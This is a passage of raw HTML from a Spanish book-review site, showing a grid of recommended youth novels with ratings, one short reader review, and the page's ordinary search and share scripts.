																	<img src="https://quelibroleo.com/images/libros/libro_1321889103.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.465 votos"
							     							     
							     data-id="3182"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-el-misterio-del-principe#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-el-misterio-del-principe"><span>HARRY POTTER Y EL MI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal">
																	<img src="https://quelibroleo.com/images/libros/libro_1419940685.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.944 votos"
							     							     
							     data-id="3186"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-juegos-del-hambre">
																	<img src="https://quelibroleo.com/images/libros/libro_1363531848.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.368 votos"
							     							     
							     data-id="15943"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-juegos-del-hambre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			164 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-juegos-del-hambre"><span>LOS JUEGOS DEL HAMBR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-orden-del-fenix">
																	<img src="https://quelibroleo.com/images/libros/libro_1321889738.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.489 votos"
							     							     
							     data-id="3185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-orden-del-fenix#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-orden-del-fenix"><span>HARRY POTTER Y LA ÓR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta">
																	<img src="https://quelibroleo.com/images/libros/libro_1419940461.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2.514 votos"
							     							     
							     data-id="3184"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-camara-secreta"><span>HARRY POTTER Y LA CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sinsajo-los-juegos-del-hambre-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1282028916.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 1.753 votos"
							     							     
							     data-id="28516"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sinsajo-los-juegos-del-hambre-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			101 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sinsajo-los-juegos-del-hambre-3"><span>SINSAJO. Los juegos...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/bajo-la-misma-estrella">
																	<img src="https://quelibroleo.com/images/libros/libro-1505995191.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.037 votos"
							     							     
							     data-id="108597"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/bajo-la-misma-estrella#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			150 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/bajo-la-misma-estrella"><span>BAJO LA MISMA ESTREL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/green-john">GREEN, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada">
																	<img src="https://quelibroleo.com/images/libros/libro_1444204030.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 249 votos"
							     							     
							     data-id="130389"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-la-piedra-filosofal-edicion-ilustrada"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate">
																	<img src="https://quelibroleo.com/images/libros/libro-1513327546.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 403 votos"
							     							     
							     data-id="8727"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/charlie-y-la-fabrica-de-chocolate"><span>CHARLIE Y LA FÁBRICA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/matilda">
																	<img src="https://quelibroleo.com/images/libros/libro-1536823476.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 376 votos"
							     							     
							     data-id="8800"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/matilda#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/matilda"><span>MATILDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/invisible-3">
																	<img src="https://quelibroleo.com/images/libros/libro-1517830442.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 217 votos"
							     							     
							     data-id="164502"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/invisible-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/invisible-3"><span>INVISIBLE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moreno-eloy">MORENO, ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/memorias-de-idhun-iii-panteon">
																	<img src="https://quelibroleo.com/images/libros/libro_1423581784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 340 votos"
							     							     
							     data-id="1403"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/memorias-de-idhun-iii-panteon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/memorias-de-idhun-iii-panteon"><span>MEMORIAS DE IDHÚN II...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza">
																	<img src="https://quelibroleo.com/images/libros/libro_1253466344.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 304 votos"
							     							     
							     data-id="18973"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-2-ciudad-de-ceniza"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-ventajas-de-ser-un-marginado">
																	<img src="https://quelibroleo.com/images/libros/portada-ventajas-ser-un-marginado.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 261 votos"
							     							     
							     data-id="110664"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-ventajas-de-ser-un-marginado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-ventajas-de-ser-un-marginado"><span>LAS VENTAJAS DE SER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/chbosky-stephen">CHBOSKY, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/correr-o-morir-maze-runner">
																	<img src="https://quelibroleo.com/images/libros/libro-1557476816.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 190 votos"
							     							     
							     data-id="31376"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/correr-o-morir-maze-runner#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/correr-o-morir-maze-runner"><span>CORRER O MORIR (Maze...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dashner-james">DASHNER, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-corredor-del-laberinto">
																	<img src="https://quelibroleo.com/images/libros/libro_1289808713.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 317 votos"
							     							     
							     data-id="30276"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-corredor-del-laberinto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-corredor-del-laberinto"><span>EL CORREDOR DEL LABE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dashner-james">DASHNER, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/manolito-gafotas">
																	<img src="https://quelibroleo.com/images/libros/libro_1384620254.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 468 votos"
							     							     
							     data-id="2108"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/manolito-gafotas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/manolito-gafotas"><span>MANOLITO GAFOTAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rebeldes">
																	<img src="https://quelibroleo.com/images/libros/libro_1367766143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 267 votos"
							     							     
							     data-id="12634"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rebeldes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rebeldes"><span>REBELDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hinton-susan-e">HINTON, SUSAN E.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/leal">
																	<img src="https://quelibroleo.com/images/libros/9788427206861.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 353 votos"
							     							     
							     data-id="121100"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/leal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/leal"><span>LEAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/roth-veronica">ROTH, VERONICA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/donde-los-arboles-cantan">
																	<img src="https://quelibroleo.com/images/libros/libro_1319796680.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 186 votos"
							     							     
							     data-id="36013"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/donde-los-arboles-cantan#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/donde-los-arboles-cantan"><span>DONDE LOS ÁRBOLES CA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/eleanor-park">
																	<img src="https://quelibroleo.com/images/libros/libro_1391105118.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 174 votos"
							     							     
							     data-id="120999"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/eleanor-park#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/eleanor-park"><span>ELEANOR &amp; PARK</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowell-rainbow">ROWELL, RAINBOW</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hush-hush">
																	<img src="https://quelibroleo.com/images/libros/libro-1533028931.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 240 votos"
							     							     
							     data-id="26994"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/hush-hush#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/hush-hush"><span>HUSH, HUSH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fitzpatrick-becca">FITZPATRICK , BECCA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-3-princesa-mecanica">
																	<img src="https://quelibroleo.com/images/libros/libro_1365979870.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 112 votos"
							     							     
							     data-id="115494"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-3-princesa-mecanica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-3-princesa-mecanica"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-1-angel-mecanico">
																	<img src="https://quelibroleo.com/images/libros/libro_1290164024.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 153 votos"
							     							     
							     data-id="30406"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-1-angel-mecanico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cazadores-de-sombras-los-origenes-1-angel-mecanico"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/uxia1">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>uxia rodriguez souto</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>muy bonito y facil de comprender. Ambiente de superacion</p>
			<b>hace 15 años</b>
							<div class="likes" data-critica="8788">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/klaus-nowak-limpiador-de-alcantarillas";
